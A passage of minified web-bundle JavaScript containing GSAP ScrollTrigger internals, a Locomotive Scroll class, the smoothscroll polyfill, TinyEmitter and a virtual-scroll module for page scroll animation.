gn?gn[r]*o:~r.indexOf("%")?parseFloat(r)*o/100:parseFloat(r)||0;return s?(a.left+l)/U.innerWidth:(a.top+l)/U.innerHeight},n.killAll=function(i){if($.slice(0).forEach(function(s){return s.vars.id!=="ScrollSmoother"&&s.kill()}),i!==!0){var r=dr.killAll||[];dr={},r.forEach(function(s){return s()})}},n}();q.version="3.12.3";q.saveStyles=function(n){return n?ys(n).forEach(function(e){if(e&&e.style){var t=Mt.indexOf(e);t>=0&&Mt.splice(t,5),Mt.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),R.core.getCache(e),Ma())}}):Mt};q.revert=function(n,e){return Fa(!n,e)};q.create=function(n,e){return new q(n,e)};q.refresh=function(n){return n?ps():(Dr||q.register())&&nr(!0)};q.update=function(n){return++X.cache&&vi(n===!0?2:0)};q.clearScrollMemory=sc;q.maxScroll=function(n,e){return ri(n,e?Ue:Ee)};q.getScrollFunc=function(n,e){return hi(nt(n),e?Ue:Ee)};q.getById=function(n){return Pa[n]};q.getAll=function(){return $.filter(function(n){return n.vars.id!=="ScrollSmoother"})};q.isScrolling=function(){return!!It};q.snapDirectional=Ya;q.addEventListener=function(n,e){var t=dr[n]||(dr[n]=[]);~t.indexOf(e)||t.push(e)};q.removeEventListener=function(n,e){var t=dr[n],i=t&&t.indexOf(e);i>=0&&t.splice(i,1)};q.batch=function(n,e){var t=[],i={},r=e.interval||.016,s=e.batchMax||1e9,a=function(c,d){var f=[],p=[],u=R.delayedCall(r,function(){d(f,p),f=[],p=[]}).pause();return function(g){f.length||u.restart(!0),f.push(g.trigger),p.push(g),s<=f.length&&u.progress(1)}},o;for(o in e)i[o]=o.substr(0,2)==="on"&&dt(e[o])&&o!=="onRefreshInit"?a(o,e[o]):e[o];return dt(s)&&(s=s(),Re(q,"refresh",function(){return s=e.batchMax()})),ys(n).forEach(function(l){var c={};for(o in i)c[o]=i[o];c.trigger=l,t.push(q.create(c))}),t};var Nl=function(e,t,i,r){return t>r?e(r):t<0&&e(0),i>r?(r-t)/(i-t):i<0?t/(t-i):1},Ta=function n(e,t){t===!0?e.style.removeProperty("touch-action"):e.style.touchAction=t===!0?"auto":t?"pan-"+t+(ye.isTouch?" pinch-zoom":""):"none",e===Wt&&n(se,t)},on={auto:1,scroll:1},Lu=function(e){var t=e.event,i=e.target,r=e.axis,s=(t.changedTouches?t.changedTouches[0]:t).target,a=s._gsap||R.core.getCache(s),o=ct(),l;if(!a._isScrollT||o-a._isScrollT>2e3){for(;s&&s!==se&&(s.scrollHeight<=s.clientHeight&&s.scrollWidth<=s.clientWidth||!(on[(l=zt(s)).overflowY]||on[l.overflowX]));)s=s.parentNode;a._isScroll=s&&s!==i&&!cr(s)&&(on[(l=zt(s)).overflowY]||on[l.overflowX]),a._isScrollT=o}(a._isScroll||r==="x")&&(t.stopPropagation(),t._gsapAllow=!0)},oc=function(e,t,i,r){return ye.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:r=r&&Lu,onPress:r,onDrag:r,onScroll:r,onEnable:function(){return i&&Re(ce,ye.eventTypes[0],Gl,!1,!0)},onDisable:function(){return Ie(ce,ye.eventTypes[0],Gl,!0)}})},zu=/(input|label|select|textarea)/i,Hl,Gl=function(e){var t=zu.test(e.target.tagName);(t||Hl)&&(e._gsapAllow=!0,Hl=t)},Iu=function(e){sr(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var t=e,i=t.normalizeScrollX,r=t.momentum,s=t.allowNestedScroll,a=t.onRelease,o,l,c=nt(e.target)||Wt,d=R.core.globals().ScrollSmoother,f=d&&d.get(),p=Li&&(e.content&&nt(e.content)||f&&e.content!==!1&&!f.smooth()&&f.content()),u=hi(c,Ee),g=hi(c,Ue),h=1,y=(ye.isTouch&&U.visualViewport?U.visualViewport.scale*U.visualViewport.width:U.outerWidth)/U.innerWidth,_=0,m=dt(r)?function(){return r(o)}:function(){return r||2.8},w,v,b=oc(c,e.type,!0,s),S=function(){return v=!1},E=ii,A=ii,M=function(){l=ri(c,Ee),A=zr(Li?1:0,l),i&&(E=zr(0,ri(c,Ue))),w=lr},T=function(){p._gsap.y=fs(parseFloat(p._gsap.y)+u.offset)+"px",p.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(p._gsap.y)+", 0, 1)",u.offset=u.cacheID=0},k=function(){if(v){requestAnimationFrame(S);var B=fs(o.deltaY/2),G=A(u.v-B);if(p&&G!==u.v+u.offset){u.offset=G-u.v;var x=fs((parseFloat(p&&p._gsap.y)||0)-u.offset);p.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+x+", 0, 1)",p._gsap.y=x+"px",u.cacheID=X.cache,vi()}return!0}u.offset&&T(),v=!0},P,O,D,L,z=function(){M(),P.isActive()&&P.vars.scrollY>l&&(u()>l?P.progress(1)&&u(l):P.resetTo("scrollY",l))};return p&&R.set(p,{y:"+=0"}),e.ignoreCheck=function(Y){return Li&&Y.type==="touchmove"&&k(Y)||h>1.05&&Y.type!=="touchstart"||o.isGesturing||Y.touches&&Y.touches.length>1},e.onPress=function(){v=!1;var Y=h;h=fs((U.visualViewport&&U.visualViewport.scale||1)/y),P.pause(),Y!==h&&Ta(c,h>1.01?!0:i?!1:"x"),O=g(),D=u(),M(),w=lr},e.onRelease=e.onGestureStart=function(Y,B){if(u.offset&&T(),!B)L.restart(!0);else{X.cache++;var G=m(),x,Q;i&&(x=g(),Q=x+G*.05*-Y.velocityX/.227,G*=Nl(g,x,Q,ri(c,Ue)),P.vars.scrollX=E(Q)),x=u(),Q=x+G*.05*-Y.velocityY/.227,G*=Nl(u,x,Q,ri(c,Ee)),P.vars.scrollY=A(Q),P.invalidate().duration(G).play(.01),(Li&&P.vars.scrollY>=l||x>=l-1)&&R.to({},{onUpdate:z,duration:G})}a&&a(Y)},e.onWheel=function(){P._ts&&P.pause(),ct()-_>1e3&&(w=0,_=ct())},e.onChange=function(Y,B,G,x,Q){if(lr!==w&&M(),B&&i&&g(E(x[2]===B?O+(Y.startX-Y.x):g()+B-x[1])),G){u.offset&&T();var _e=Q[2]===G,Rt=_e?D+Y.startY-Y.y:u()+G-Q[1],de=A(Rt);_e&&Rt!==de&&(D+=de-Rt),u(de)}(G||B)&&vi()},e.onEnable=function(){Ta(c,i?!1:"x"),q.addEventListener("refresh",z),Re(U,"resize",z),u.smooth&&(u.target.style.scrollBehavior="auto",u.smooth=g.smooth=!1),b.enable()},e.onDisable=function(){Ta(c,!0),Ie(U,"resize",z),q.removeEventListener("refresh",z),b.kill()},e.lockAxis=e.lockAxis!==!1,o=new ye(e),o.iOS=Li,Li&&!u()&&u(1),Li&&R.ticker.add(ii),L=o._dc,P=R.to(o,{ease:"power4",paused:!0,scrollX:i?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:ac(u,u(),function(){return P.pause()})},onUpdate:vi,onComplete:L.vars.onComplete}),o};q.sort=function(n){return $.sort(n||function(e,t){return(e.vars.refreshPriority||0)*-1e6+e.start-(t.start+(t.vars.refreshPriority||0)*-1e6)})};q.observe=function(n){return new ye(n)};q.normalizeScroll=function(n){if(typeof n>"u")return at;if(n===!0&&at)return at.enable();if(n===!1){at&&at.kill(),at=n;return}var e=n instanceof ye?n:Iu(n);return at&&at.target===e.target&&at.kill(),cr(e.target)&&(at=e),e};q.core={_getVelocityProp:Ks,_inputObserver:oc,_scrollers:X,_proxies:$t,bridge:{ss:function(){It||ur("scrollStart"),It=ct()},ref:function(){return Ke}}};Kl()&&R.registerPlugin(q);function $a(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}function lc(n,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}}function Wa(n,e,t){return e&&lc(n.prototype,e),t&&lc(n,t),n}function Ru(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),e&&Ha(n,e)}function zi(n){return zi=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},zi(n)}function Ha(n,e){return Ha=Object.setPrototypeOf||function(i,r){return i.__proto__=r,i},Ha(n,e)}function Bu(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function Yu(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function Fu(n,e){return e&&(typeof e=="object"||typeof e=="function")?e:Yu(n)}function Nu(n){var e=Bu();return function(){var i=zi(n),r;if(e){var s=zi(this).constructor;r=Reflect.construct(i,arguments,s)}else r=i.apply(this,arguments);return Fu(this,r)}}function Hu(n,e){for(;!Object.prototype.hasOwnProperty.call(n,e)&&(n=zi(n),n!==null););return n}function Yr(n,e,t){return typeof Reflect<"u"&&Reflect.get?Yr=Reflect.get:Yr=function(r,s,a){var o=Hu(r,s);if(o){var l=Object.getOwnPropertyDescriptor(o,s);return l.get?l.get.call(a):l.value}},Yr(n,e,t||n)}function Ga(n,e){return Gu(n)||Xu(n,e)||$u(n,e)||Wu()}function Gu(n){if(Array.isArray(n))return n}function Xu(n,e){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(n)))){var t=[],i=!0,r=!1,s=void 0;try{for(var a=n[Symbol.iterator](),o;!(i=(o=a.next()).done)&&(t.push(o.value),!(e&&t.length===e));i=!0);}catch(l){r=!0,s=l}finally{try{!i&&a.return!=null&&a.return()}finally{if(r)throw s}}return t}}function $u(n,e){if(n){if(typeof n=="string")return cc(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);if(t==="Object"&&n.constructor&&(t=n.constructor.name),t==="Map"||t==="Set")return Array.from(n);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return cc(n,e)}}function cc(n,e){(e==null||e>n.length)&&(e=n.length);for(var t=0,i=new Array(e);t<e;t++)i[t]=n[t];return i}function Wu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var Fr={el:document.querySelector("body"),wrapper:window,name:"scroll",offset:[0,0],repeat:!1,smooth:!0,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!0,class:"is-inview",scrollingClass:"has-scroll-scrolling",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",duration:1.2,easing:function(e){return e===1?1:1-Math.pow(2,-10*e)},scrollToEasing:function(e){return e===1?1:1-Math.pow(2,-10*e)},scrollFromAnywhere:!1,touchMultiplier:3,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"horizontal",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},Vu=function(){function n(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};$a(this,n),Object.assign(this,Fr,e),this.smartphone=Fr.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=Fr.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.isMobile&&(this.smooth=this.smartphone.smooth),this.isTablet&&(this.smooth=this.tablet.smooth),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.onScroll=this.onScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},delta:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),this.isMobile&&(this.gestureDirection=this[this.context].gestureDirection),this.direction==="horizontal"?this.directionAxis="x":this.directionAxis="y",this.instance.direction=null,this.instance.speed=0,this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return Wa(n,[{key:"init",value:function(){this.initEvents()}},{key:"onScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){t.resize(),t.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){if(this.reloadOnContextChange){this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint;var t=this.context;if(this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",t!=this.context){var i=t=="desktop"?this.smooth:this[t].smooth,r=this.context=="desktop"?this.smooth:this[this.context].smooth;i!=r&&window.location.reload()}}}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(i){i.addEventListener("click",t.setScrollTo,!1)})}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),{offset:t.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(t){var i=this,r=this.instance.scroll.y,s=r+this.windowHeight,a=this.instance.scroll.x,o=a+this.windowWidth;Object.entries(this.els).forEach(function(l){var c=Ga(l,2),d=c[0],f=c[1];if(f&&(!f.inView||t)&&(i.direction==="horizontal"?o>=f.left&&a<f.right&&i.setInView(f,d):s>=f.top&&r<f.bottom&&i.setInView(f,d)),f&&f.inView)if(i.direction==="horizontal"){var p=f.right-f.left;f.progress=(i.instance.scroll.x-(f.left-i.windowWidth))/(p+i.windowWidth),(o<f.left||a>f.right)&&i.setOutOfView(f,d)}else{var u=f.bottom-f.top;f.progress=(i.instance.scroll.y-(f.top-i.windowHeight))/(u+i.windowHeight),(s<f.top||r>f.bottom)&&i.setOutOfView(f,d)}}),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,i){this.els[i].inView=!0,t.el.classList.add(t.class),this.currentElements[i]=t,t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[i].call=!1))}},{key:"setOutOfView",value:function(t,i){var r=this;this.els[i].inView=!1,Object.keys(this.currentElements).forEach(function(s){s===i&&delete r.currentElements[s]}),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,i){this.callWay=i,this.callValue=t.call.split(",").map(function(s){return s.trim()}),this.callObj=t,this.callValue.length==1&&(this.callValue=this.callValue[0]);var r=new Event(this.namespace+"call");this.el.dispatchEvent(r)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,i){this.listeners[t]||(this.listeners[t]=[]);var r=this.listeners[t];r.push(i),r.length===1&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),t==="call"&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,i){if(this.listeners[t]){var r=this.listeners[t],s=r.indexOf(i);s<0||(r.splice(s,1),r.index===0&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var i=this,r=t.type.replace(this.namespace,""),s=this.listeners[r];!s||s.length===0||s.forEach(function(a){switch(r){case"scroll":return a(i.instance);case"call":return a(i.callValue,i.callWay,i.callObj);default:return a()}})}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,i){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(i){t.el.removeEventListener(t.namespace+i,t.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(i){i.removeEventListener("click",t.setScrollTo,!1)}),this.html.classList.remove(this.initClass)}}]),n}(),qu=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function fc(n,e){return e={exports:{}},n(e,e.exports),e.exports}var pc=fc(function(n,e){(function(){function t(){var i=window,r=document;if("scrollBehavior"in r.documentElement.style&&i.__forceSmoothScrollPolyfill__!==!0)return;var s=i.HTMLElement||i.Element,a=468,o={scroll:i.scroll||i.scrollTo,scrollBy:i.scrollBy,elementScroll:s.prototype.scroll||f,scrollIntoView:s.prototype.scrollIntoView},l=i.performance&&i.performance.now?i.performance.now.bind(i.performance):Date.now;function c(v){var b=["MSIE ","Trident/","Edge/"];return new RegExp(b.join("|")).test(v)}var d=c(i.navigator.userAgent)?1:0;function f(v,b){this.scrollLeft=v,this.scrollTop=b}function p(v){return .5*(1-Math.cos(Math.PI*v))}function u(v){if(v===null||typeof v!="object"||v.behavior===void 0||v.behavior==="auto"||v.behavior==="instant")return!0;if(typeof v=="object"&&v.behavior==="smooth")return!1;throw new TypeError("behavior member of ScrollOptions "+v.behavior+" is not a valid value for enumeration ScrollBehavior.")}function g(v,b){if(b==="Y")return v.clientHeight+d<v.scrollHeight;if(b==="X")return v.clientWidth+d<v.scrollWidth}function h(v,b){var S=i.getComputedStyle(v,null)["overflow"+b];return S==="auto"||S==="scroll"}function y(v){var b=g(v,"Y")&&h(v,"Y"),S=g(v,"X")&&h(v,"X");return b||S}function _(v){for(;v!==r.body&&y(v)===!1;)v=v.parentNode||v.host;return v}function m(v){var b=l(),S,E,A,M=(b-v.startTime)/a;M=M>1?1:M,S=p(M),E=v.startX+(v.x-v.startX)*S,A=v.startY+(v.y-v.startY)*S,v.method.call(v.scrollable,E,A),(E!==v.x||A!==v.y)&&i.requestAnimationFrame(m.bind(i,v))}function w(v,b,S){var E,A,M,T,k=l();v===r.body?(E=i,A=i.scrollX||i.pageXOffset,M=i.scrollY||i.pageYOffset,T=o.scroll):(E=v,A=v.scrollLeft,M=v.scrollTop,T=f),m({scrollable:E,method:T,startTime:k,startX:A,startY:M,x:b,y:S})}i.scroll=i.scrollTo=function(){if(arguments[0]!==void 0){if(u(arguments[0])===!0){o.scroll.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:i.scrollY||i.pageYOffset);return}w.call(i,r.body,arguments[0].left!==void 0?~~arguments[0].left:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?~~arguments[0].top:i.scrollY||i.pageYOffset)}},i.scrollBy=function(){if(arguments[0]!==void 0){if(u(arguments[0])){o.scrollBy.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:0,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:0);return}w.call(i,r.body,~~arguments[0].left+(i.scrollX||i.pageXOffset),~~arguments[0].top+(i.scrollY||i.pageYOffset))}},s.prototype.scroll=s.prototype.scrollTo=function(){if(arguments[0]!==void 0){if(u(arguments[0])===!0){if(typeof arguments[0]=="number"&&arguments[1]===void 0)throw new SyntaxError("Value could not be converted");o.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left:typeof arguments[0]!="object"?~~arguments[0]:this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top:arguments[1]!==void 0?~~arguments[1]:this.scrollTop);return}var v=arguments[0].left,b=arguments[0].top;w.call(this,this,typeof v>"u"?this.scrollLeft:~~v,typeof b>"u"?this.scrollTop:~~b)}},s.prototype.scrollBy=function(){if(arguments[0]!==void 0){if(u(arguments[0])===!0){o.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop);return}this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior})}},s.prototype.scrollIntoView=function(){if(u(arguments[0])===!0){o.scrollIntoView.call(this,arguments[0]===void 0?!0:arguments[0]);return}var v=_(this),b=v.getBoundingClientRect(),S=this.getBoundingClientRect();v!==r.body?(w.call(this,v,v.scrollLeft+S.left-b.left,v.scrollTop+S.top-b.top),i.getComputedStyle(v).position!=="fixed"&&i.scrollBy({left:b.left,top:b.top,behavior:"smooth"})):i.scrollBy({left:S.left,top:S.top,behavior:"smooth"})}}n.exports={polyfill:t}})()}),Gp=pc.polyfill;function Na(n){var e={};if(window.getComputedStyle){var t=getComputedStyle(n),i=t.transform||t.webkitTransform||t.mozTransform,r=i.match(/^matrix3d\((.+)\)$/);return r?(e.x=r?parseFloat(r[1].split(", ")[12]):0,e.y=r?parseFloat(r[1].split(", ")[13]):0):(r=i.match(/^matrix\((.+)\)$/),e.x=r?parseFloat(r[1].split(", ")[4]):0,e.y=r?parseFloat(r[1].split(", ")[5]):0),e}}function dc(n,e,t){return(1-t)*n+t*e}function Va(){}Va.prototype={on:function(n,e,t){var i=this.e||(this.e={});return(i[n]||(i[n]=[])).push({fn:e,ctx:t}),this},once:function(n,e,t){var i=this;function r(){i.off(n,r),e.apply(t,arguments)}return r._=e,this.on(n,r,t)},emit:function(n){var e=[].slice.call(arguments,1),t=((this.e||(this.e={}))[n]||[]).slice(),i=0,r=t.length;for(i;i<r;i++)t[i].fn.apply(t[i].ctx,e);return this},off:function(n,e){var t=this.e||(this.e={}),i=t[n],r=[];if(i&&e)for(var s=0,a=i.length;s<a;s++)i[s].fn!==e&&i[s].fn._!==e&&r.push(i[s]);return r.length?t[n]=r:delete t[n],this}};var hc=Va,ju=Va;hc.TinyEmitter=ju;var Uu=fc(function(n,e){(function(t,i){n.exports=i()})(qu,function(){var t=0;function i(h){return"__private_"+t+++"_"+h}function r(h,y){if(!Object.prototype.hasOwnProperty.call(h,y))throw new TypeError("attempted to use private field on non-instance");return h}function s(){}s.prototype={on:function(h,y,_){var m=this.e||(this.e={});return(m[h]||(m[h]=[])).push({fn:y,ctx:_}),this},once:function(h,y,_){var m=this;function w(){m.off(h,w),y.apply(_,arguments)}return w._=y,this.on(h,w,_)},emit:function(h){for(var y=[].slice.call(arguments,1),_=((this.e||(this.e={}))[h]||[]).slice(),m=0,w=_.length;m<w;m++)_[m].fn.apply(_[m].ctx,y);return this},off:function(h,y){var _=this.e||(this.e={}),m=_[h],w=[];if(m&&y)for(var v=0,b=m.length;v<b;v++)m[v].fn!==y&&m[v].fn._!==y&&w.push(m[v]);return w.length?_[h]=w:delete _[h],this}};var a=s;a.TinyEmitter=s;var o,l="virtualscroll",c=i("options"),d=i("el"),f=i("emitter"),p=i("event"),u=i("touchStart"),g=i("bodyTouchAction");return function(){function h(_){var m=this;Object.defineProperty(this,c,{writable:!0,value:void 0}),Object.defineProperty(this,d,{writable:!0,value:void 0}),Object.defineProperty(this,f,{writable:!0,value:void 0}),Object.defineProperty(this,p,{writable:!0,value:void 0}),Object.defineProperty(this,u,{writable:!0,value:void 0}),Object.defineProperty(this,g,{writable:!0,value:void 0}),this._onWheel=function(w){var v=r(m,c)[c],b=r(m,p)[p];b.deltaX=w.wheelDeltaX||-1*w.deltaX,b.deltaY=w.wheelDeltaY||-1*w.deltaY,o.isFirefox&&w.deltaMode===1&&(b.deltaX*=v.firefoxMultiplier,b.deltaY*=v.firefoxMultiplier),b.deltaX*=v.mouseMultiplier,b.deltaY*=v.mouseMultiplier,m._notify(w)},this._onMouseWheel=function(w){var v=r(m,p)[p];v.deltaX=w.wheelDeltaX?w.wheelDeltaX:0,v.deltaY=w.wheelDeltaY?w.wheelDeltaY:w.wheelDelta,m._notify(w)},this._onTouchStart=function(w){var v=w.targetTouches?w.targetTouches[0]:w;r(m,u)[u].x=v.pageX,r(m,u)[u].y=v.pageY},this._onTouchMove=function(w){var v=r(m,c)[c];v.preventTouch&&!w.target.classList.contains(v.unpreventTouchClass)&&w.preventDefault();var b=r(m,p)[p],S=w.targetTouches?w.targetTouches[0]:w;b.deltaX=(S.pageX-r(m,u)[u].x)*v.touchMultiplier,b.deltaY=(S.pageY-r(m,u)[u].y)*v.touchMultiplier,r(m,u)[u].x=S.pageX,r(m,u)[u].y=S.pageY,m._notify(w)},this._onKeyDown=function(w){var v=r(m,p)[p];v.deltaX=v.deltaY=0;var b=window.innerHeight-40;switch(w.keyCode){case 37:case 38:v.deltaY=r(m,c)[c].keyStep;break;case 39:case 40:v.deltaY=-r(m,c)[c].keyStep;break;case 32:v.deltaY=b*(w.shiftKey?1:-1);break;default:return}m._notify(w)},r(this,d)[d]=window,_&&_.el&&(r(this,d)[d]=_.el,delete _.el),o||(o={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in document,hasTouchWin:navigator.msMaxTouchPoints&&navigator.msMaxTouchPoints>1,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:navigator.userAgent.indexOf("Firefox")>-1}),r(this,c)[c]=Object.assign({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",useKeyboard:!0,useTouch:!0},_),r(this,f)[f]=new a,r(this,p)[p]={y:0,x:0,deltaX:0,deltaY:0},r(this,u)[u]={x:null,y:null},r(this,g)[g]=null,r(this,c)[c].passive!==void 0&&(this.listenerOptions={passive:r(this,c)[c].passive})}var y=h.prototype;return y._notify=function(_){var m=r(this,p)[p];m.x+=m.deltaX,m.y+=m.deltaY,r(this,f)[f].emit(l,{x:m.x,y:m.y,deltaX:m.deltaX,deltaY:m.deltaY,originalEvent:_})},y._bind=function(){o.hasWheelEvent&&r(this,d)[d].addEventListener("wheel",this._onWheel,this.listenerOptions),o.hasMouseWheelEvent&&r(this,d)[d].addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),o.hasTouch&&r(this,c)[c].useTouch&&(r(this,d)[d].addEventListener("touchstart",this._onTouchStart,this.listenerOptions),r(this,d)[d].addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),o.hasPointer&&o.hasTouchWin&&(r(this,g)[g]=document.body.style.msTouchAction,document.body.style.msTouchAction="none",r(this,d)[d].addEventListener("MSPointerDown",this._onTouchStart,!0),r(this,d)[d].addEventListener("MSPointerMove",this._onTouchMove,!0)),o.hasKeyDown&&r(this,c)[c].useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},y._unbind=function(){o.hasWheelEvent&&r(this,d)[d].removeEventListener("wheel",this._onWheel),o.hasMouseWheelEvent&&r(this,d)[d].removeEventListener("mousewheel",this._onMouseWheel),o.hasTouch&&(r(this,d)[d].removeEventListener("touchstart",this._onTouchStart),r(this,d)[d].removeEventListener("touchmove",this._onTouchMove)),o.hasPointer&&o.hasTouchWin&&(document.body.style.msTouchAction=r(this,g)[g],r(this,d)[d].removeEventListener("MSPointerDown",this._onTouchStart,!0),r(this,d)[d].removeEventListener("MSPointerMove",this._onTouchMove,!0)),o.hasKeyDown&&r(this,c)[c].useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},y.on=function(_,m){r(this,f)[f].on(l,_,m);var w=r(this,f)[f].e;w&&w[l]&&w[l].length===1&&this._bind()},y.off=function(_,m){r(this,f)[f].off(l,_,m);var w=r(this,f)[f].e;(!w[l]||w[l].length<=0)&&this._unbind()},y.destroy=function(){r(this,f)[f].off(),this._unbind()},h}()})});function uc(n,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}}function mc(n,e,t){return e&&uc(n.prototype,e),t&&uc(n,t),Object.defineProperty(n,"prototype",{writable:!1}),n}function bs(){return bs=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n[i]=t[i])}return n},bs.apply(this,arguments)}function Xa(n,e){return Xa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,i){return t.__proto__=i,t},Xa(n,e)}var Ku=["duration","easing"],Qu=function(){function n(){}var e=n.prototype;return e.to=function(t,i){var r=this,s=i===void 0?{}:i,a=s.duration,o=a===void 0?1:a,l=s.easing,c=l===void 0?function(f){return f}:l,d=function(f,p){if(f==null)return{};var u,g,h={},y=Object.keys(f);for(g=0;g<y.length;g++)p.indexOf(u=y[g])>=0||(h[u]=f[u]);return h}(s,Ku);this.target=t,this.fromKeys=bs({},d),this.toKeys=bs({},d),this.keys=Object.keys(bs({},d)),this.keys.forEach(function(f){r.fromKeys[f]=t[f]}),this.duration=o,this.easing=c,this.currentTime=0,this.isRunning=!0},e.stop=function(){this.isRunning=!1},e.raf=function(t){var 